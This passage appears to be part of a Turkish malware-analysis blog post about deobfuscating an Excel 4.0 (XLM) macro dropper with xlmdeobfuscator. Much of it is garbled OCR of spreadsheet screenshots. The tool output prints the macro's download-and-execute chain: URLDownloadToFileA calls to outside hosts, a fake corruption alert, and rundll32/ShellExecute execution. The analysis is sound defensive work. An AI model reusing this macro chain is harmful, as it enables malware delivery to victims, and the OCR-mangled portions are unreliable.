| Paste<br>Paste<br>757139<br>57140<br>57141<br>57142<br>57143<br>57145<br>57145<br>57145<br>57145<br>57145<br>57145<br>57145<br>57145<br>57145<br>57152<br>57153<br>57155<br>57156<br>57159<br>57150<br>57151                                                                                                    | Ho<br>Cut<br>Far Corr<br>Form<br>Jago<br>FormU<br>GOTO(           | ne Interf                                                | Page L<br>Calibri<br>& J <u>U</u><br>< f<br>R(GI36317.  | yout I moulds                                                    | Data         Ref           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         =           *         =         = <t< th=""><th>Viv Vi<br/>Alignm<br/>Alignm<br/>773)&amp;CHAR(</th><th>ev Q Talmer v<br/>S Wap Text<br/>Marge &amp; Center<br/>ent<br/>3)8CHAR(FG2202<br/>ARS1698-GM1033</th><th>суле<br/>vhat you wart ku<br/>General<br/>- С<br/>9-IE39678)&amp;C<br/>8)&amp;CHAR(СКЗ</th><th>ං do<br/>• ෑ ්රි රි මාතිය<br/>HAR(AR513*8J64;</th><th>Conditiona<br/>Conditiona<br/>Formatting<br/>998-GM10338)<br/>998-GM10338)<br/>998-GM10338)<br/>998-GM10338)<br/>998-GM10338)<br/>525)<br/>&amp;CHAR(CT<br/>Formula:<br/>-POM/ULA.Fill<br/>Step Into<br/>Step Dev</th><th>P P P P P P P P P P P P P P P P P P P</th><th>(Shared) [C</th><th>empatibility Mo<br/>Bad<br/>Explori<br/>525)&amp;CHAR(CE<br/>R(DI59063/P54<br/>R(DI59063/P54)<br/>R(DI59063/P54<br/>R(DI59063/P54)<br/>R(DI59063/P54)<br/>R(DI59063/P</th><th>de) - Excet (Processon<br/>atory Ing<br/>Styles<br/>Styles<br/>44507*FR5660<br/>1255)&amp;CHAR(/<br/>1255)&amp;CHAR(/<br/>1255)&amp;CHAR(/<br/>1255)&amp;CHAR(/<br/>1255)&amp;CHAR(/<br/>1255)<br/>&amp;CHAR(/<br/>1255)<br/>&amp;CHAR(/</th><th>od<br/>Sut<br/>88)&amp;CHAR(<br/>92<br/>88)&amp;CHAR(<br/>92<br/>88)&amp;CHAR(<br/>92<br/>92<br/>92<br/>94<br/>94<br/>94<br/>94<br/>94<br/>94<br/>94<br/>94<br/>94<br/>94<br/>94<br/>94<br/>94</th><th>Neutral<br/>Neutral<br/>Unked Cell<br/>DI59063/P5029<br/>Z<br/>Z<br/>Z</th><th>Calculation<br/>Note</th><th>338-HE9612</th><th>Cells<br/>Cells<br/>&amp;CHAR(CK3391</th><th>AutoS<br/>File<br/>Clear<br/>+CKA5619)&amp;CHAR(GF45</th><th>Im - Av D<br/>Sot &amp; Find &amp;<br/>Hiter - Select -<br/>Editing<br/>AR(HW45041-DU547<br/>445/L43072)&amp;CHAR(</th><th>(1) - 2<br/>Signin Q Stu<br/>03)&amp;CHAR(<br/>AR51098+CW/238:</th><th></th></t<>                                                                                                    | Viv Vi<br>Alignm<br>Alignm<br>773)&CHAR(                                                                                                    | ev Q Talmer v<br>S Wap Text<br>Marge & Center<br>ent<br>3)8CHAR(FG2202<br>ARS1698-GM1033        | суле<br>vhat you wart ku<br>General<br>- С<br>9-IE39678)&C<br>8)&CHAR(СКЗ                                                                                                    | ං do<br>• ෑ ්රි රි මාතිය<br>HAR(AR513*8J64;                                                                                                    | Conditiona<br>Conditiona<br>Formatting<br>998-GM10338)<br>998-GM10338)<br>998-GM10338)<br>998-GM10338)<br>998-GM10338)<br>525)<br>&CHAR(CT<br>Formula:<br>-POM/ULA.Fill<br>Step Into<br>Step Dev                                                                                                    | P P P P P P P P P P P P P P P P P P P                                                                                                    | (Shared) [C                                                                                                    | empatibility Mo<br>Bad<br>Explori<br>525)&CHAR(CE<br>R(DI59063/P54<br>R(DI59063/P54)<br>R(DI59063/P54<br>R(DI59063/P54)<br>R(DI59063/P54)<br>R(DI59063/P | de) - Excet (Processon<br>atory Ing<br>Styles<br>Styles<br>44507*FR5660<br>1255)&CHAR(/<br>1255)&CHAR(/<br>1255)&CHAR(/<br>1255)&CHAR(/<br>1255)&CHAR(/<br>1255)<br>&CHAR(/<br>1255)<br>&CHAR(/ | od<br>Sut<br>88)&CHAR(<br>92<br>88)&CHAR(<br>92<br>88)&CHAR(<br>92<br>92<br>92<br>94<br>94<br>94<br>94<br>94<br>94<br>94<br>94<br>94<br>94<br>94<br>94<br>94                                                                                                    | Neutral<br>Neutral<br>Unked Cell<br>DI59063/P5029<br>Z<br>Z<br>Z                  | Calculation<br>Note                                     | 338-HE9612                  | Cells<br>Cells<br>&CHAR(CK3391                                                                                                    | AutoS<br>File<br>Clear<br>+CKA5619)&CHAR(GF45                                                                                                    | Im - Av D<br>Sot & Find &<br>Hiter - Select -<br>Editing<br>AR(HW45041-DU547<br>445/L43072)&CHAR(                                                                                                    | (1) - 2<br>Signin Q Stu<br>03)&CHAR(<br>AR51098+CW/238:       |                                             |
| Paste<br>Paste<br>57139<br>57140<br>57141<br>57142<br>57143<br>57144<br>57145<br>57144<br>57145<br>57144<br>57145<br>57147<br>57148<br>57147<br>57148<br>57147<br>57148<br>57147<br>57148<br>57147<br>57148<br>57149<br>57149<br>57159<br>57159<br>57169<br>57169<br>57   | Hoo<br>& Cut<br>En Copy<br>Form<br>Clipbear<br>339                | ne Inset                                                 | RageL                                                   | yout Termular<br>11 A<br>Fort<br>FORMULA:F<br>GO022613)&CHAR(    | Data         Ref           *         =         =           -                                                                                                    | www. Vi                                                                                                    | ev Q Talmer v<br>Ser Wap Test<br>Marge & Center<br>ent<br>3)3CHAR(FG2202<br>ARS1698-GM1033      | c2/16<br>what you want to<br>General<br>C2 - %<br>Num<br>9-1E39678)&CC<br>8)&CHAR(CK3)                                                                                                    | ی م مد.<br>۱۳۵۰ که این این این این این این این این این این                                                                                                    | Conditiona<br>Conditiona<br>Formating<br>998-GM10338)<br>998-GM10338)<br>998-GM10338)<br>998-GM10338)<br>998-GM10338)<br>998-GM10338)<br>998-GM10338)<br>998-GM10484<br>998-GM10484<br>998-GM10464<br>998-GM1040<br>998-GM1040<br>998-GM1040<br>998-GM | p           8244507*FFIS           944507*FFIS           2         Pr           0         0           0         0                                                                                                    | (Shared) [C Normal Sector 2014]                                                                                                    | empatibility Mo<br>Bad<br>Explori<br>525)&CHAR(CE<br>8(DI59063/P54<br>27b6.stg/Sheet2):E<br>27b6.stg/Sheet2):E<br>27b6.stg/Sheet2):E<br>27b6.stg/Sheet2):E<br>HaR<br>Continue                                                                                                    | de) - Excet (Proce<br>provy Goo<br>Styles<br>44507*FR5660<br>2295)&CHAR(/<br>2295)&CHAR(/<br>2295)&CHAR(/<br>2295)&CHAR(/<br>2295)&CHAR(/<br>2295)&CHAR(/<br>2015)<br>2015<br>2015<br>2015<br>2015<br>2015<br>2015<br>2015<br>2015                                                                                                    | od<br>suut<br>saksekaring<br>saksekaring<br>saksekarin | Neutral<br>Diseo63/P5029<br>Z<br>Z                                                | Calculation<br>Note                                     | 38-HE9612)                  | Renarco Cells<br>Cells<br>&Char(CK3391<br>WW45041-DU5477                                                                                                    | AutoSi<br>Fili -<br>e Clear<br>a+cK45619)&CHAR(GF45                                                                                                    | IIII - Av D<br>Sott & Find &<br>Editing<br>AR(HW43041-DU547<br>449/L43072)&CHAR(                                                                                                    | (1) — 2<br>Sign in Q Sta<br>03)&CHAR(<br>AR516994CW2538:      |                                             |
| Paste<br>Paste<br>S7139<br>S7140<br>S7141<br>S7142<br>S7143<br>S7144<br>S7145<br>S7144<br>S7145<br>S7144<br>S7145<br>S7144<br>S7145<br>S7147<br>S7148<br>S7147<br>S7148<br>S7147<br>S7148<br>S7147<br>S7148<br>S7150<br>S7151<br>S7155<br>S7155<br>S7155<br>S7155<br>S7156<br>S7162<br>S7162<br>S7164<br>S7165<br>S7165<br>S7166                                                                                                    | Hoo<br>& Cut<br>En Copy<br>Form<br>Clipbear<br>339                | ne Inest                                                 | RageL                                                   | yout Tomulas<br>11 A A<br>Font<br>GG062013)&CHAR(                | Data         Ref           A*         =         =           -                                                                                                    | Viv Vi<br>유민이 전 117-5062612<br>78)&CHAR(                                                                                                    | ev Q Tal met with<br>Wap Text:<br>Marge & Center<br>ent<br>a)38CHAR(FG2202<br>AR51698-GM1032    | czyłE<br>what you wart k<br>General<br>CZ - %<br>Nu<br>19-1E39678)&C<br>8)&CHAR(CK3                                                                                                    | ಲೂ ರೂ. ನಿ. ನೆ. ನೆ. ನೆ. ನೆ. ನೆ. ನೆ. ನೆ. ನೆ. ನೆ. ನೆ                                                                                                    | Single Step Deer     Step Deer                                                                                                    | 26646 [brt]         200           1         Format as           8         CHAR(CK2)           8         CHAR(CK2)           9         274           9         274           1         CHAR(CK2)           1         CHAR(CK2)           2         CHAR(CK2)           2         CHAR(CK2)           2         CHAR(CK2)           2         CHAR(CK2)           2         CHAR(CK2)           2         CHAR(CK2)           2         CHAR(CK2)           2         CHAR(CK2)           2         CHAR(CK2)           2         <                                                                                                    | (Shared) [C<br>Normal<br>Check Coll<br>3931*BJ645<br>5555) & CHA<br>990 ddot099<br>990 ddot099<br>990 ddot099<br>990 ddot099<br>990 ddot099<br>990 ddot099<br>990 ddot099<br>990 ddot099<br>990 ddot099<br>990 ddot09<br>990 ddot09<br>990 ddot09<br>990 ddot09<br>990 ddot09<br>990 ddot09<br>990 ddot09<br>990 ddot09<br>990 ddot09<br>900 ddot09<br>900 ddot090<br>900 ddot09<br>900 ddot09<br>900 ddot09<br>900 ddot09<br>900 ddot09<br>900 ddot09<br>900 ddot090<br>900 ddot090<br>900 ddot090<br>900 ddot090<br>900 ddot090<br>900 ddot090<br>900 ddot090<br>900 ddot090<br>900 ddot090<br>900 ddot090<br>900 ddot090<br>900 ddot090<br>900 ddot090<br>900 ddot090<br>900 ddot090<br>900 ddot090<br>900 ddot090<br>9000<br>900 ddot090<br>9000<br>9000<br>9000<br>9000000000000000000 | empatibility Mo<br>Bad<br>Explan<br>525)8CHAR(CE<br>R{DI59063/P54<br>R{DI59063/P54<br>arVie-Ryseler<br>Hat<br>Continue                                                                                                    | de) - Excel (Proc<br>Go<br>otory Ing<br>Styles<br>44507*FR5661<br>2225)&CHAR(<br>2225)&CHAR(                                                                                                    | od<br>sut<br>ssj&cHAR(<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2                                                                                                    | Neutral<br>Neutral<br>Unked Cell<br>DI59063/P5029<br>E9612)&CHAR(C                | Calculation<br>Note                                     | 38-HE9612                   | Render Construction of the second second sec | Autos<br>File<br>Cear<br>+CK45019)&CH                                                                                                    | m - Are P<br>Sort & Find &<br>File - Select -<br>Editing<br>AR(HW45041-DU547<br>449/L43072)&CHAR(                                                                                                    | (5) — 9<br>Sgn in <u>R</u> Stv<br>03)&CHAR(<br>AR31099+CW2538 |                                             |
| Paste<br>77139<br>77139<br>77139<br>77139<br>77139<br>77139<br>77141<br>77143<br>77143<br>77143<br>77143<br>77144<br>77145<br>77143<br>77144<br>77145<br>77144<br>77145<br>77145<br>77145<br>77145<br>77152<br>77158<br>77159<br>77155<br>77158<br>77159<br>77159<br>77169<br>77169<br>77   | Hoo<br>Cout<br>Copy<br>Form<br>Clipboar<br>GOTO(                  | ne Inter                                                 | Rage Labor                                              | yout I mudas<br>III A A Fort<br>Fort<br>GOODDIJBCHAR(            | Data         Ref           A*         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         = </th <th>Viv Vi<br/>Alignm<br/>773)&amp;CHAR(</th> <th>ev Q fall met volt</th> <th>ex7E<br/>vhat you wart to<br/>General<br/>General</th> <th>න double 2014</th> <th>Single Ste     Single Ste     Cett: (e37465     Formating     Single Ste     Single Ste</th> <th>p           p           p</th> <th>(Shared) [C<br/>Normal<br/>Check Cell<br/>3913*BJ645<br/>3953*BJ645<br/>3955*BJ645<br/>3955*BJ645<br/>3955*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ</th> <th>empatibility Mo<br/>Bad<br/>Explan<br/>525)&amp;CHAR(CE<br/>R(D159063/PSG<br/>R(D159063/PSG<br/>2756.44)55heet2li<br/>2756.44)55heet2li<br/>Continue</th> <th>de) - Excel (Proc<br/>atory Inp<br/>Styles<br/>44507*FR566i<br/>1295)&amp;CHAR(A<br/>1295)&amp;CHAR(A<br/>1295)</th> <th>od<br/>sut<br/>88)&amp;CHAR(<br/>GZ<br/>GZ<br/>GZ<br/>GZ<br/>GZ<br/>GZ<br/>GZ<br/>GZ<br/>GZ<br/>GZ<br/>GZ<br/>GZ<br/>GZ</th> <th>Neutral<br/>Neutral<br/>Unked Cell<br/>DI59063/P5029<br/>z<br/>z<br/>G99012)&amp;CHAR(C</th> <th>Calculation<br/>Note</th> <th>38-HE9612)</th> <th>Celis<br/>&amp;Celis<br/>&amp;Celis<br/>&amp;Celis</th> <th>Autos<br/>File<br/>Clear<br/>+CK45019)&amp;CHAR(GF45</th> <th>m - Arr D<br/>Son &amp; Find &amp;<br/>Filter - Select -<br/>Editing<br/>AR(HW45041-DU547<br/>449/L43072)&amp;CHAR(</th> <th>(5) — 9<br/>Sgnin &amp; Stu<br/>03)&amp;CHAR(<br/>ARS1099+CW/2538</th> <th></th> | Viv Vi<br>Alignm<br>773)&CHAR(                                                                                                    | ev Q fall met volt                                                                              | ex7E<br>vhat you wart to<br>General<br>General                                                                                                    | න double 2014                                                                                                    | Single Ste     Single Ste     Cett: (e37465     Formating     Single Ste     Single Ste                                                                                                    | p           p                                                                                                    | (Shared) [C<br>Normal<br>Check Cell<br>3913*BJ645<br>3953*BJ645<br>3955*BJ645<br>3955*BJ645<br>3955*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ665*BJ                                                          | empatibility Mo<br>Bad<br>Explan<br>525)&CHAR(CE<br>R(D159063/PSG<br>R(D159063/PSG<br>2756.44)55heet2li<br>2756.44)55heet2li<br>Continue                                                                                                    | de) - Excel (Proc<br>atory Inp<br>Styles<br>44507*FR566i<br>1295)&CHAR(A<br>1295)&CHAR(A<br>1295)                                                                                                    | od<br>sut<br>88)&CHAR(<br>GZ<br>GZ<br>GZ<br>GZ<br>GZ<br>GZ<br>GZ<br>GZ<br>GZ<br>GZ<br>GZ<br>GZ<br>GZ                                                                                                    | Neutral<br>Neutral<br>Unked Cell<br>DI59063/P5029<br>z<br>z<br>G99012)&CHAR(C     | Calculation<br>Note                                     | 38-HE9612)                  | Celis<br>&Celis<br>&Celis<br>&Celis                                                                                                    | Autos<br>File<br>Clear<br>+CK45019)&CHAR(GF45                                                                                                    | m - Arr D<br>Son & Find &<br>Filter - Select -<br>Editing<br>AR(HW45041-DU547<br>449/L43072)&CHAR(                                                                                                    | (5) — 9<br>Sgnin & Stu<br>03)&CHAR(<br>ARS1099+CW/2538        |                                             |
| Paste<br>77139<br>77139<br>77139<br>77139<br>77139<br>77141<br>77143<br>77143<br>77143<br>77143<br>77143<br>77143<br>77144<br>77145<br>77144<br>77145<br>77145<br>77155<br>77155<br>77165<br>77165<br>77167<br>77167<br>7716<br>7716<br>7716<br>7716<br>7716     | Hoo<br>S Cut<br>Cupboar<br>FormU<br>GOTO((                        | e Inter                                                  | PageL                                                   | good 11 A A                                                      | Data         Ref           *         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         = <th>wiw V</th> <th>ev Q falmerv</th> <th>c276<br/>vkust you wart ku<br/>- C<br/>- C<br/>- C<br/>- C<br/>- C<br/>- C<br/>- C<br/>- C</th> <th>ය හරියා විද්යාවයි.<br/>මේ සිද්දා කරීම් කරීම් ක<br/>කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරී</th> <th>Conditional<br/>Conditional<br/>Second Conditional<br/>Second Conditional<br/>Conditional<br/>Second Conditional<br/>Conditional<br/>Conditional<br/>Second Conditional<br/>Second Con</th> <th>Portat as a constant of the constant of the constant of t</th> <th>(Shared) (C Normal and Shared) (C Normal and Shared (Shared (S</th> <th>ampatibility Mo<br/>Bad<br/>Explan<br/>525)&amp;CHAR(CE<br/>R(DI59063/P54<br/>27b6.x4(5heet2)E<br/>27b6.x4(5heet2)E<br/>27b6.x4(5heet2)E<br/>HaR<br/>Continue</th> <th>de) - Excel (Proce<br/>atory Go<br/>Styles<br/>Styles<br/>44507*FR566<br/>1295)&amp;CHAR(<br/>2295)&amp;CHAR(<br/>2295)&amp;CH</th> <th>od<br/>but<br/>88)&amp;CHAR<br/>G<br/>G<br/>G<br/>G<br/>G<br/>G<br/>G<br/>G<br/>G<br/>G<br/>G<br/>G<br/>G<br/>G<br/>G<br/>G<br/>G<br/>G<br/>G</th> <th>Neutral<br/>Neutral<br/>DIS9063/P5029<br/>z<br/>z</th> <th>Calculation<br/>Note</th> <th>388-HE9612</th> <th>Celia<br/>Celia<br/>&amp;Char(CK3391</th> <th>Autos<br/>Fili -<br/>Clear -<br/>+CK45619)&amp;CHAR(GF45</th> <th>Im - Ar P<br/>Sot 8, Find 8,<br/>Editing<br/>AR(HW45041-DU547<br/>449/L43072)&amp;CHAR(</th> <th>(1) — 9<br/>Sgnin (2) Sv<br/>03)&amp;CHAR(<br/>ARS16994CW2538</th> <th></th>                                                                                                    | wiw V                                                                                                    | ev Q falmerv                                                                                    | c276<br>vkust you wart ku<br>- C<br>- C<br>- C<br>- C<br>- C<br>- C<br>- C<br>- C                                                                                                    | ය හරියා විද්යාවයි.<br>මේ සිද්දා කරීම් කරීම් ක<br>කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරීම් කරී | Conditional<br>Conditional<br>Second Conditional<br>Second Conditional<br>Conditional<br>Second Conditional<br>Conditional<br>Conditional<br>Second Conditional<br>Second Con                                                                                                    | Portat as a constant of the constant of the constant of t | (Shared) (C Normal and Shared) (C Normal and Shared (Shared (S                                                                                                    | ampatibility Mo<br>Bad<br>Explan<br>525)&CHAR(CE<br>R(DI59063/P54<br>27b6.x4(5heet2)E<br>27b6.x4(5heet2)E<br>27b6.x4(5heet2)E<br>HaR<br>Continue                                                                                                    | de) - Excel (Proce<br>atory Go<br>Styles<br>Styles<br>44507*FR566<br>1295)&CHAR(<br>2295)&CHAR(<br>2295)&CH                                                                                                    | od<br>but<br>88)&CHAR<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G                                                                                                    | Neutral<br>Neutral<br>DIS9063/P5029<br>z<br>z                                     | Calculation<br>Note                                     | 388-HE9612                  | Celia<br>Celia<br>&Char(CK3391                                                                                                    | Autos<br>Fili -<br>Clear -<br>+CK45619)&CHAR(GF45                                                                                                    | Im - Ar P<br>Sot 8, Find 8,<br>Editing<br>AR(HW45041-DU547<br>449/L43072)&CHAR(                                                                                                    | (1) — 9<br>Sgnin (2) Sv<br>03)&CHAR(<br>ARS16994CW2538        |                                             |
| Paste<br>77139<br>77139<br>77139<br>77139<br>77139<br>77139<br>77139<br>77139<br>77139<br>77139<br>77139<br>77139<br>77139<br>77139<br>77139<br>77139<br>77148<br>77143<br>77143<br>77145<br>77145<br>77145<br>77145<br>77145<br>77145<br>77152<br>77153<br>77155<br>77155<br>77155<br>77155<br>77155<br>77155<br>77156<br>77156<br>77156<br>77166<br>77161<br>77163<br>77164<br>77164<br>77164<br>77164<br>77164<br>77166<br>77166<br>77161<br>77166<br>77161<br>77165<br>77165<br>77165<br>77165<br>77165<br>77165<br>77155<br>77155<br>77165<br>77161<br>77161<br>77161<br>77161<br>77161<br>77161<br>77161<br>77165<br>77165<br>77167<br>7716<br>7716<br>7716<br>7716<br>7716<br>7716<br>7716<br>7716<br>7716<br>7716 | Hoo                                                               | ne Inter                                                 | PageL                                                   | you I ormular<br>Fort<br>GOOC2613)&CHAR(                         | Data         Ref           *         =         =           -         =         =           -         =         =           -         =         =           -         =         =           -         =         =           -         =         =           -         =         =           -         =         =                                                                                                    | witw У У                                                                                                    | ev Q falmer v<br>S Wap Teat<br>Marge & Center<br>ent<br>3)8CHAR(F62202<br>ARS1698-GM1033        | cyrte<br>vhat you wart ku<br>General<br>5 % Nur<br>9-IE39678)&C<br>8)&CHAR(CK3                                                                                                    | 96 여년~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~                                                                                                    | Conditiona<br>Conditiona<br>Conditiona<br>Second Conditional<br>Conditional<br>Second Conditional<br>Second Conditional<br>Conditional<br>Conditional        | P P P P P P P P P P P P P P P P P P P                                                                                                    | (Shared) (C<br>Normal<br>Check Colling<br>3913*BJ645<br>5565) & CHA<br>990 ddd0899<br>& CHA<br>5565 & CHA                                                                                                    | empatibility Mo<br>Bad<br>Explori<br>225)&CHAR(CE<br>R(DI59063/P54<br>2706.sis)5heet21E<br>2706.sis)5heet21E<br>2706.sis)5heet21E<br>2706.sis)5heet21E<br>2706.sis)5heet21E                                                                                                    | de) - Excet (Proceedings)<br>story (Go<br>story (Ing<br>Styles<br>44507*FR5660<br>1295)&CHAR(/<br>X<br>Store<br>Store<br>Store<br>Help<br>Help                                                                                                    | od<br>but<br>88)&CHARR<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2                                                                                                    | Neutral<br>Neutral<br>Unked Cell<br>OIS9063/P5029<br>Z<br>Z<br>Z                  | Calculation<br>Note                                     | 3 8-HE9612                  | Elis Celis Celis C | AutoS<br>File<br>arCK45619)&CHAR(GF45                                                                                                    | m A A A A A A A A A A A A A A A A A A A                                                                                                    | Sign in Q Stu<br>03)&CHAR(<br>AR51098+CW2538:                 |                                             |

Bu yazı ile işin temelini öğrendiğinize göre bundan sonra XLMMacroDeobfuscator gibi bir araç ile gizlenmiş XLM makroyu hızlıca çözebilir ve zamandan tasarruf edebilirsiniz. :) Bu yazının XLM makro analizi yapmak isteyen analistlere ışık tutacağını ümit ederek bir sonraki yazıda görüşmek dileğiyle herkese güvenli günler dilerim.



C:\Users\Mert\Desktop>xlmdeobfuscator -f ea74b9a274c0c73cad990ddd089927b6.xls | more



| Administrator: C:                     | Win                                        | dows\system32\cmd.ex               | e            |                                                                                       |
|---------------------------------------|--------------------------------------------|------------------------------------|--------------|---------------------------------------------------------------------------------------|
|                                       |                                            | PullFuslustion                     |              | GOTO(EH54156)                                                                         |
| CELLEENS4156                          | <br>                                       | rullevaluation                     | ,            | FORMULA<"=""https://eleventalents.com/wp                                              |
| CELL:EH54157                          | , TNI (                                    | FullEvaluation                     | ,            | G0T0(J19413)                                                                          |
| CELL:J19413                           | ,                                          | FullEvaluation                     | ,            | FORMILAC"=CALLC""up]mon"" ""IRLDownloadT                                              |
| oFileA"",""JJC<br>CELL:J19414         | CJJ                                        | "",0,R[-12768]C <br>FullEvaluation | [92],R[<br>, | -9661 JC[-99],0,0>",DD14472>                                                          |
| CELL:DC17857                          | ц.                                         | FullEvaluation                     | ,            | GUIU(UGI7857)<br>FORMULA("=""The workbook cannot be overe                             |
| d or repaired<br>CELL:DC17858         | by<br>,                                    | Microsoft Excel<br>FullEvaluation  | becaus       | e it's corrupt.""",BE29066)                                                           |
| CELT 61133595                         |                                            | RullEuslustion                     |              | GOTO(AV33595)                                                                         |
| CE/                                   |                                            | rullevaluation                     | ,            | FORMULA<"=ALERT <r[-30389]c[-124]>",FY594</r[-30389]c[-124]>                          |
| CELL:AV33596                          | ,                                          | FullEvaluation                     | ,            | 00T0/DI 4404E \                                                                       |
| CELL: BI 44045                        | ,                                          | FullEvaluation                     | ,            | GVIV(BI44045)                                                                         |
| .exe""",AC3475                        | 5>                                         |                                    |              | FORMULAY - C. WINDOWS VS 95 CEM32 (FUNUTI32                                           |
| CELL:BI44046                          | ,                                          | FullEvaluation                     | •            | RUN(Sheet2!BG20825)                                                                   |
| CELL:BG20825                          |                                            | FullEvaluation                     | ,            | FORMULA<"=R[-20708]C[-100]&"",D11Registe                                              |
| rServer''''', DE2<br>CELL:BG20826     | 551                                        | 9)<br>FullEvaluation               | ġ.           |                                                                                       |
| CELT 1119191                          |                                            | RullEuslustion                     |              | GOTO(U19181)                                                                          |
|                                       | , ,<br>, , , , , , , , , , , , , , , , , , |                                    | ,<br>100101  | FORMULA("=CALL(""Shell32"", ""ShellExecut                                             |
| CELL:U19182                           |                                            | 9, …open…,RL-72<br>FullEvaluation  | 27JGL-       | 70],RL-16463]C[10],0,5) <sup>**</sup> ,C041982)                                       |
| CELL:AG5074                           | ,                                          | FullEvaluation 🎽                   |              | RUN(Sheet2!AG5074)                                                                    |
| JJ",0,"=""http                        | s:/                                        | /dehabadi.ir/wp-                   | -keys.p      | CALL("urlmon","URLDownloadToFileA","JJCC<br>hp""","=""C:\Users\Public\1A2282P.html""" |
